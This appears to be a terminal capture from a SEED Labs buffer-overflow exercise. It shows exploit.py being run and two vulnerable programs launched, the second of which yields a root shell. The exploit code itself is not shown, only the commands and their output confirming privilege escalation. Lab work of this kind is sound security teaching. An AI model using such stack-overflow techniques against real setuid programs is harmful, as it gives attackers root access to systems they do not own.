 seed@VM: ~/.../code
[10/23/24]seed@VM:~/.../code$ python3 exploit.py
[10/23/24]seed@VM:~/.../code$ $PWD/stack-L1-dbg
Input size: 517
$ whoami
seed
$ exit
[10/23/24]seed@VM:~/.../code$ $PWD/stack-L1
Input size: 517
# whoami
root
# exit
[10/23/24]seed@VM:~/.../code$